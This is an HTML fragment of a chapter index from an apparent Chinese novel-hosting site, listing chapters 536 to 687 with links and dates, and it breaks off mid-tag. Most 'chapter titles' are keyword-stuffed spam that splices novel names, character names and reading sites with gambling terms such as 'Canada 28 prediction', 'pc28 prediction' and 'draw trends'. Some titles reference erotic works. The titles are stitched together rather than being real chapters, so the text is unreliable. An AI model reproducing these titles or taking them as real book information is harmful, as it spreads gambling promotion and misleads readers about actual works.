data-index="535"><a href="http://www.52sps.com/read/hunan/536.html">第536章 国富论在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-30 16:19:38</span></div><div class="chapter-item" data-index="536"><a href="http://www.52sps.com/read/hunan/537.html">第537章 司厉霆苏锦溪小说最新</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-10-31 19:10:09</span></div><div class="chapter-item" data-index="537"><a href="http://www.52sps.com/read/hunan/538.html">第538章 林天天洛小说史上最狂老祖</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-01 10:10:43</span></div><div class="chapter-item" data-index="538"><a href="http://www.52sps.com/read/hunan/539.html">第539章 凌云小说全部目录</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-02 03:13:19</span></div><div class="chapter-item" data-index="539"><a href="http://www.52sps.com/read/hunan/540.html">第540章 娇滛青春全文阅读小说全集</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-03 00:56:15</span></div><div class="chapter-item" data-index="540"><a href="http://www.52sps.com/read/hunan/541.html">第541章 秀文笔在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-04 23:45:46</span></div><div class="chapter-item" data-index="541"><a href="http://www.52sps.com/read/hunan/542.html">第542章 小说完美世界</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-05 18:20:54</span></div><div class="chapter-item" data-index="542"><a href="http://www.52sps.com/read/hunan/543.html">第543章 言教授加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-06 07:17:20</span></div><div class="chapter-item" data-index="543"><a href="http://www.52sps.com/read/hunan/544.html">第544章 宗景灏林辛言开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-07 12:09:17</span></div><div class="chapter-item" data-index="544"><a href="http://www.52sps.com/read/hunan/545.html">第545章 免费追书小说28开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-08 07:30:50</span></div><div class="chapter-item" data-index="545"><a href="http://www.52sps.com/read/hunan/546.html">第546章 我给王爷走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-09 18:57:10</span></div><div class="chapter-item" data-index="546"><a href="http://www.52sps.com/read/hunan/547.html">第547章 穿越小说吧</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-10 10:52:44</span></div><div class="chapter-item" data-index="547"><a href="http://www.52sps.com/read/hunan/548.html">第548章 兴唐传在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-11 09:39:59</span></div><div class="chapter-item" data-index="548"><a href="http://www.52sps.com/read/hunan/549.html">第549章 全职高手加拿大28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-12 08:09:26</span></div><div class="chapter-item" data-index="549"><a href="http://www.52sps.com/read/hunan/550.html">第550章 幻神在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-13 18:47:30</span></div><div class="chapter-item" data-index="550"><a href="http://www.52sps.com/read/hunan/551.html">第551章 乐文小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-14 01:02:06</span></div><div class="chapter-item" data-index="551"><a href="http://www.52sps.com/read/hunan/552.html">第552章 努努书坊在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-15 17:12:26</span></div><div class="chapter-item" data-index="552"><a href="http://www.52sps.com/read/hunan/553.html">第553章 安妮日记加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-16 22:03:17</span></div><div class="chapter-item" data-index="553"><a href="http://www.52sps.com/read/hunan/554.html">第554章 网上图书馆在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-17 04:55:06</span></div><div class="chapter-item" data-index="554"><a href="http://www.52sps.com/read/hunan/555.html">第555章 西游记青少版在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-18 16:47:47</span></div><div class="chapter-item" data-index="555"><a href="http://www.52sps.com/read/hunan/556.html">第556章 随遇而安在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-19 20:34:07</span></div><div class="chapter-item" data-index="556"><a href="http://www.52sps.com/read/hunan/557.html">第557章 物种起源在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-20 22:20:05</span></div><div class="chapter-item" data-index="557"><a href="http://www.52sps.com/read/hunan/558.html">第558章 神雕侠侣走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-21 14:13:39</span></div><div class="chapter-item" data-index="558"><a href="http://www.52sps.com/read/hunan/559.html">第559章 无心法师预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-22 11:12:35</span></div><div class="chapter-item" data-index="559"><a href="http://www.52sps.com/read/hunan/560.html">第560章 黎景致陵懿小说大结局</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-23 14:53:56</span></div><div class="chapter-item" data-index="560"><a href="http://www.52sps.com/read/hunan/561.html">第561章 王康林语嫣的小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-24 06:09:17</span></div><div class="chapter-item" data-index="561"><a href="http://www.52sps.com/read/hunan/562.html">第562章 电子书在线预测开奖阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-25 16:59:48</span></div><div class="chapter-item" data-index="562"><a href="http://www.52sps.com/read/hunan/563.html">第563章 天才在左疯子在右在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-26 01:58:53</span></div><div class="chapter-item" data-index="563"><a href="http://www.52sps.com/read/hunan/564.html">第564章 梁凤仪小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-27 10:28:03</span></div><div class="chapter-item" data-index="564"><a href="http://www.52sps.com/read/hunan/565.html">第565章 清风小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-28 23:50:20</span></div><div class="chapter-item" data-index="565"><a href="http://www.52sps.com/read/hunan/566.html">第566章 飞卢小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-29 06:37:35</span></div><div class="chapter-item" data-index="566"><a href="http://www.52sps.com/read/hunan/567.html">第567章 李青和货车老陈加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-11-30 19:05:01</span></div><div class="chapter-item" data-index="567"><a href="http://www.52sps.com/read/hunan/568.html">第568章 烈血狂枭小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-01 12:33:39</span></div><div class="chapter-item" data-index="568"><a href="http://www.52sps.com/read/hunan/569.html">第569章 沈阳晚报在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-02 10:40:46</span></div><div class="chapter-item" data-index="569"><a href="http://www.52sps.com/read/hunan/570.html">第570章 暮光之城4开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-03 04:48:44</span></div><div class="chapter-item" data-index="570"><a href="http://www.52sps.com/read/hunan/571.html">第571章 倚天屠龙记开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-04 06:53:25</span></div><div class="chapter-item" data-index="571"><a href="http://www.52sps.com/read/hunan/572.html">第572章 凌云加拿大28预测林云</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-05 12:29:25</span></div><div class="chapter-item" data-index="572"><a href="http://www.52sps.com/read/hunan/573.html">第573章 我怎么这么有钱加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-06 00:05:27</span></div><div class="chapter-item" data-index="573"><a href="http://www.52sps.com/read/hunan/574.html">第574章 宫洺乔诗语小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-07 09:53:36</span></div><div class="chapter-item" data-index="574"><a href="http://www.52sps.com/read/hunan/575.html">第575章 盛莞莞慕斯小说大365结局</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-08 21:43:36</span></div><div class="chapter-item" data-index="575"><a href="http://www.52sps.com/read/hunan/576.html">第576章 仰望加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-09 18:04:40</span></div><div class="chapter-item" data-index="576"><a href="http://www.52sps.com/read/hunan/577.html">第577章 免费小说加拿大28阅读软件</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-10 12:37:01</span></div><div class="chapter-item" data-index="577"><a href="http://www.52sps.com/read/hunan/578.html">第578章 水浒传小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-11 11:15:32</span></div><div class="chapter-item" data-index="578"><a href="http://www.52sps.com/read/hunan/579.html">第579章 陈军柳红小说无弹窗</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-12 18:06:01</span></div><div class="chapter-item" data-index="579"><a href="http://www.52sps.com/read/hunan/580.html">第580章 龙腾小说28预测阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-13 00:25:00</span></div><div class="chapter-item" data-index="580"><a href="http://www.52sps.com/read/hunan/581.html">第581章 少妇之白洁在线阅读全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-14 14:47:38</span></div><div class="chapter-item" data-index="581"><a href="http://www.52sps.com/read/hunan/582.html">第582章 历史加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-15 07:31:43</span></div><div class="chapter-item" data-index="582"><a href="http://www.52sps.com/read/hunan/583.html">第583章 白洁100篇艳篇pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-16 10:39:09</span></div><div class="chapter-item" data-index="583"><a href="http://www.52sps.com/read/hunan/584.html">第584章 付楚楚顾墨深小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-17 18:16:52</span></div><div class="chapter-item" data-index="584"><a href="http://www.52sps.com/read/hunan/585.html">第585章 叶锋苏凝香加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-18 01:47:16</span></div><div class="chapter-item" data-index="585"><a href="http://www.52sps.com/read/hunan/586.html">第586章 岳风加拿大28柳萱小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-19 07:55:24</span></div><div class="chapter-item" data-index="586"><a href="http://www.52sps.com/read/hunan/587.html">第587章 我被困在同一天十万年小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-20 08:39:05</span></div><div class="chapter-item" data-index="587"><a href="http://www.52sps.com/read/hunan/588.html">第588章 安卓小说阅读软件</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-21 17:50:06</span></div><div class="chapter-item" data-index="588"><a href="http://www.52sps.com/read/hunan/589.html">第589章 千音楚越小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-22 17:14:02</span></div><div class="chapter-item" data-index="589"><a href="http://www.52sps.com/read/hunan/590.html">第590章 上门龙婿28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-23 07:15:43</span></div><div class="chapter-item" data-index="590"><a href="http://www.52sps.com/read/hunan/591.html">第591章 斗罗大陆4终极斗罗21册在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-24 23:41:35</span></div><div class="chapter-item" data-index="591"><a href="http://www.52sps.com/read/hunan/592.html">第592章 战爷晚安小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-25 15:34:54</span></div><div class="chapter-item" data-index="592"><a href="http://www.52sps.com/read/hunan/593.html">第593章 亨利王子在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-26 02:11:30</span></div><div class="chapter-item" data-index="593"><a href="http://www.52sps.com/read/hunan/594.html">第594章 孩子你慢慢来在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-27 12:08:01</span></div><div class="chapter-item" data-index="594"><a href="http://www.52sps.com/read/hunan/595.html">第595章 陈风柳婉顾海小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-28 14:31:47</span></div><div class="chapter-item" data-index="595"><a href="http://www.52sps.com/read/hunan/596.html">第596章 阿兵的快乐生活txt小说全章</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-29 18:55:55</span></div><div class="chapter-item" data-index="596"><a href="http://www.52sps.com/read/hunan/597.html">第597章 秦时中沈云薇预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-30 01:31:39</span></div><div class="chapter-item" data-index="597"><a href="http://www.52sps.com/read/hunan/598.html">第598章 江雪梨江易山pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-12-31 21:24:38</span></div><div class="chapter-item" data-index="598"><a href="http://www.52sps.com/read/hunan/599.html">第599章 知音杂志走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-01 23:32:32</span></div><div class="chapter-item" data-index="599"><a href="http://www.52sps.com/read/hunan/600.html">第600章 洛诗涵和加拿大28预测小说全文正版笔趣阁</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-02 03:37:20</span></div><div class="chapter-item" data-index="600"><a href="http://www.52sps.com/read/hunan/601.html">第601章 蓝梓然三胞胎pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-03 12:51:49</span></div><div class="chapter-item" data-index="601"><a href="http://www.52sps.com/read/hunan/602.html">第602章 手机小说语音阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-04 08:18:58</span></div><div class="chapter-item" data-index="602"><a href="http://www.52sps.com/read/hunan/603.html">第603章 罗卜六指开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-05 05:58:31</span></div><div class="chapter-item" data-index="603"><a href="http://www.52sps.com/read/hunan/604.html">第604章 盗墓笔记8大结局在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-06 05:01:32</span></div><div class="chapter-item" data-index="604"><a href="http://www.52sps.com/read/hunan/605.html">第605章 免费小说加拿大28阅读软件</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-07 21:43:16</span></div><div class="chapter-item" data-index="605"><a href="http://www.52sps.com/read/hunan/606.html">第606章 坏小孩全文在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-08 13:19:43</span></div><div class="chapter-item" data-index="606"><a href="http://www.52sps.com/read/hunan/607.html">第607章 顾九辞霍明澈pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-09 06:07:26</span></div><div class="chapter-item" data-index="607"><a href="http://www.52sps.com/read/hunan/608.html">第608章 手机开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-10 22:56:17</span></div><div class="chapter-item" data-index="608"><a href="http://www.52sps.com/read/hunan/609.html">第609章 大连晚报在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-11 00:42:49</span></div><div class="chapter-item" data-index="609"><a href="http://www.52sps.com/read/hunan/610.html">第610章 歪歪漫画加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-12 23:57:24</span></div><div class="chapter-item" data-index="610"><a href="http://www.52sps.com/read/hunan/611.html">第611章 人民的名义 在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-13 07:41:19</span></div><div class="chapter-item" data-index="611"><a href="http://www.52sps.com/read/hunan/612.html">第612章 纪川城盛柒柒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-14 04:56:25</span></div><div class="chapter-item" data-index="612"><a href="http://www.52sps.com/read/hunan/613.html">第613章 少年阿宾加拿大预测小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-15 03:39:52</span></div><div class="chapter-item" data-index="613"><a href="http://www.52sps.com/read/hunan/614.html">第614章 雅文言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-16 07:18:25</span></div><div class="chapter-item" data-index="614"><a href="http://www.52sps.com/read/hunan/615.html">第615章 慕清泠席慕深小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-17 01:42:07</span></div><div class="chapter-item" data-index="615"><a href="http://www.52sps.com/read/hunan/616.html">第616章 狡猾的风水相师在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-18 11:04:52</span></div><div class="chapter-item" data-index="616"><a href="http://www.52sps.com/read/hunan/617.html">第617章 七猫加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-19 03:25:40</span></div><div class="chapter-item" data-index="617"><a href="http://www.52sps.com/read/hunan/618.html">第618章 大浴女在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-20 02:00:08</span></div><div class="chapter-item" data-index="618"><a href="http://www.52sps.com/read/hunan/619.html">第619章 少有人走的路在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-21 07:19:45</span></div><div class="chapter-item" data-index="619"><a href="http://www.52sps.com/read/hunan/620.html">第620章 都挺好pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-22 01:33:54</span></div><div class="chapter-item" data-index="620"><a href="http://www.52sps.com/read/hunan/621.html">第621章 御书屋免费自由阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-23 02:29:10</span></div><div class="chapter-item" data-index="621"><a href="http://www.52sps.com/read/hunan/622.html">第622章 叶锋凝霜走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-24 11:51:12</span></div><div class="chapter-item" data-index="622"><a href="http://www.52sps.com/read/hunan/623.html">第623章 叶南弦沈蔓歌小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-25 14:09:32</span></div><div class="chapter-item" data-index="623"><a href="http://www.52sps.com/read/hunan/624.html">第624章 天天小说预测器下载</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-26 03:13:16</span></div><div class="chapter-item" data-index="624"><a href="http://www.52sps.com/read/hunan/625.html">第625章 天地之间在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-27 20:57:30</span></div><div class="chapter-item" data-index="625"><a href="http://www.52sps.com/read/hunan/626.html">第626章 凤落蛮荒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-28 18:22:30</span></div><div class="chapter-item" data-index="626"><a href="http://www.52sps.com/read/hunan/627.html">第627章 岳风加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-29 07:09:59</span></div><div class="chapter-item" data-index="627"><a href="http://www.52sps.com/read/hunan/628.html">第628章 阿兵的快乐生活txt小说全章</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-30 05:37:27</span></div><div class="chapter-item" data-index="628"><a href="http://www.52sps.com/read/hunan/629.html">第629章 言小念萧圣小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-01-31 06:15:39</span></div><div class="chapter-item" data-index="629"><a href="http://www.52sps.com/read/hunan/630.html">第630章 如懿传在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-01 16:04:15</span></div><div class="chapter-item" data-index="630"><a href="http://www.52sps.com/read/hunan/631.html">第631章 盗墓笔记5加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-02 19:21:48</span></div><div class="chapter-item" data-index="631"><a href="http://www.52sps.com/read/hunan/632.html">第632章 小说无弹窗加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-03 07:02:16</span></div><div class="chapter-item" data-index="632"><a href="http://www.52sps.com/read/hunan/633.html">第633章 株林野史在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-04 19:15:57</span></div><div class="chapter-item" data-index="633"><a href="http://www.52sps.com/read/hunan/634.html">第634章 庆余年小说28预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-05 09:59:12</span></div><div class="chapter-item" data-index="634"><a href="http://www.52sps.com/read/hunan/635.html">第635章 吴峥少年风水师小说在线观看</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-06 10:19:54</span></div><div class="chapter-item" data-index="635"><a href="http://www.52sps.com/read/hunan/636.html">第636章 苏晴陆铭煜小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-07 18:26:57</span></div><div class="chapter-item" data-index="636"><a href="http://www.52sps.com/read/hunan/637.html">第637章 加拿大28预测阅读器哪个好</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-08 04:58:16</span></div><div class="chapter-item" data-index="637"><a href="http://www.52sps.com/read/hunan/638.html">第638章 霍凌沉和年雅璇加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-09 20:42:05</span></div><div class="chapter-item" data-index="638"><a href="http://www.52sps.com/read/hunan/639.html">第639章 战邢米奈小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-10 18:37:40</span></div><div class="chapter-item" data-index="639"><a href="http://www.52sps.com/read/hunan/640.html">第640章 他的小梨涡小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-11 15:19:51</span></div><div class="chapter-item" data-index="640"><a href="http://www.52sps.com/read/hunan/641.html">第641章 苗疆蛊事在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-12 07:40:01</span></div><div class="chapter-item" data-index="641"><a href="http://www.52sps.com/read/hunan/642.html">第642章 叶城柳昭晴小说免费全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-13 22:20:47</span></div><div class="chapter-item" data-index="642"><a href="http://www.52sps.com/read/hunan/643.html">第643章 开奖小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-14 22:05:22</span></div><div class="chapter-item" data-index="643"><a href="http://www.52sps.com/read/hunan/644.html">第644章 叶锋李若云小说全文北境</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-15 06:59:14</span></div><div class="chapter-item" data-index="644"><a href="http://www.52sps.com/read/hunan/645.html">第645章 欢乐颂第一季在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-16 04:20:42</span></div><div class="chapter-item" data-index="645"><a href="http://www.52sps.com/read/hunan/646.html">第646章 与神对话在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-17 16:50:13</span></div><div class="chapter-item" data-index="646"><a href="http://www.52sps.com/read/hunan/647.html">第647章 林以薰和冷亦修小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-18 21:10:53</span></div><div class="chapter-item" data-index="647"><a href="http://www.52sps.com/read/hunan/648.html">第648章 手机电子小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-19 08:02:09</span></div><div class="chapter-item" data-index="648"><a href="http://www.52sps.com/read/hunan/649.html">第649章 声息在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-20 10:37:26</span></div><div class="chapter-item" data-index="649"><a href="http://www.52sps.com/read/hunan/650.html">第650章 亚马逊电子书预测器</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-21 14:23:26</span></div><div class="chapter-item" data-index="650"><a href="http://www.52sps.com/read/hunan/651.html">第651章 王媛张刚走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-22 05:58:22</span></div><div class="chapter-item" data-index="651"><a href="http://www.52sps.com/read/hunan/652.html">第652章 掌中之物28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-23 20:08:49</span></div><div class="chapter-item" data-index="652"><a href="http://www.52sps.com/read/hunan/653.html">第653章 加拿大28预测言情小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-24 13:05:51</span></div><div class="chapter-item" data-index="653"><a href="http://www.52sps.com/read/hunan/654.html">第654章 雅文言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-25 18:10:00</span></div><div class="chapter-item" data-index="654"><a href="http://www.52sps.com/read/hunan/655.html">第655章 杜拉拉升职记2在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-26 16:54:19</span></div><div class="chapter-item" data-index="655"><a href="http://www.52sps.com/read/hunan/656.html">第656章 沈琦夜墨轩全文无弹窗奇快小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-27 14:36:06</span></div><div class="chapter-item" data-index="656"><a href="http://www.52sps.com/read/hunan/657.html">第657章 秦越简然加拿大28小说全集</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-28 17:59:49</span></div><div class="chapter-item" data-index="657"><a href="http://www.52sps.com/read/hunan/658.html">第658章 贾二虎小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-02-29 02:16:08</span></div><div class="chapter-item" data-index="658"><a href="http://www.52sps.com/read/hunan/659.html">第659章 小说完美人生沈浪全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-01 21:43:20</span></div><div class="chapter-item" data-index="659"><a href="http://www.52sps.com/read/hunan/660.html">第660章 vogue预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-02 01:35:21</span></div><div class="chapter-item" data-index="660"><a href="http://www.52sps.com/read/hunan/661.html">第661章 槲寄生在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-03 04:23:49</span></div><div class="chapter-item" data-index="661"><a href="http://www.52sps.com/read/hunan/662.html">第662章 水知道答案在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-04 19:42:51</span></div><div class="chapter-item" data-index="662"><a href="http://www.52sps.com/read/hunan/663.html">第663章 小清欢加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-05 01:47:56</span></div><div class="chapter-item" data-index="663"><a href="http://www.52sps.com/read/hunan/664.html">第664章 玉妃加拿大28在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-06 13:06:35</span></div><div class="chapter-item" data-index="664"><a href="http://www.52sps.com/read/hunan/665.html">第665章 理想国在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-07 07:01:05</span></div><div class="chapter-item" data-index="665"><a href="http://www.52sps.com/read/hunan/666.html">第666章 爱你是我加拿大28的痛全文小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-08 08:45:47</span></div><div class="chapter-item" data-index="666"><a href="http://www.52sps.com/read/hunan/667.html">第667章 神婿加拿大在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-09 21:21:17</span></div><div class="chapter-item" data-index="667"><a href="http://www.52sps.com/read/hunan/668.html">第668章 军训jq流水账pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-10 03:16:36</span></div><div class="chapter-item" data-index="668"><a href="http://www.52sps.com/read/hunan/669.html">第669章 最佳女婿开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-11 10:06:37</span></div><div class="chapter-item" data-index="669"><a href="http://www.52sps.com/read/hunan/670.html">第670章 言小念萧圣小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-12 07:24:31</span></div><div class="chapter-item" data-index="670"><a href="http://www.52sps.com/read/hunan/671.html">第671章 开奖小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-13 00:35:44</span></div><div class="chapter-item" data-index="671"><a href="http://www.52sps.com/read/hunan/672.html">第672章 萧初加拿大28预测的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-14 19:47:21</span></div><div class="chapter-item" data-index="672"><a href="http://www.52sps.com/read/hunan/673.html">第673章 凤于九天28在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-15 22:20:24</span></div><div class="chapter-item" data-index="673"><a href="http://www.52sps.com/read/hunan/674.html">第674章 夜靖寒云桑加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-16 22:19:04</span></div><div class="chapter-item" data-index="674"><a href="http://www.52sps.com/read/hunan/675.html">第675章 江夜陈艺pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-17 01:59:16</span></div><div class="chapter-item" data-index="675"><a href="http://www.52sps.com/read/hunan/676.html">第676章 楚流玥容修小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-18 23:04:31</span></div><div class="chapter-item" data-index="676"><a href="http://www.52sps.com/read/hunan/677.html">第677章 哑舍5在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-19 04:07:08</span></div><div class="chapter-item" data-index="677"><a href="http://www.52sps.com/read/hunan/678.html">第678章 林羽江颜加拿大82预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-20 08:39:58</span></div><div class="chapter-item" data-index="678"><a href="http://www.52sps.com/read/hunan/679.html">第679章 大杂乱小说开奖目录阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-21 07:26:49</span></div><div class="chapter-item" data-index="679"><a href="http://www.52sps.com/read/hunan/680.html">第680章 一问一世界在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-22 03:54:52</span></div><div class="chapter-item" data-index="680"><a href="http://www.52sps.com/read/hunan/681.html">第681章 青豆加拿大28预测阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-23 07:00:32</span></div><div class="chapter-item" data-index="681"><a href="http://www.52sps.com/read/hunan/682.html">第682章 方羽修炼加拿大预测小说全文阅读免费</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-24 09:38:33</span></div><div class="chapter-item" data-index="682"><a href="http://www.52sps.com/read/hunan/683.html">第683章 羞羞漫画在线预测首页</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-25 08:08:30</span></div><div class="chapter-item" data-index="683"><a href="http://www.52sps.com/read/hunan/684.html">第684章 高考小说阅读答题技巧</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-26 13:13:27</span></div><div class="chapter-item" data-index="684"><a href="http://www.52sps.com/read/hunan/685.html">第685章 萌芽杂志pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-27 00:20:39</span></div><div class="chapter-item" data-index="685"><a href="http://www.52sps.com/read/hunan/686.html">第686章 顾朝颜周怀瑾小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-28 11:47:01</span></div><div class="chapter-item" data-index="686"><a href="http://www.52sps.com/read/hunan/687.html">第687章 十宗罪3在线预测</a><span class="chapter-time"><i 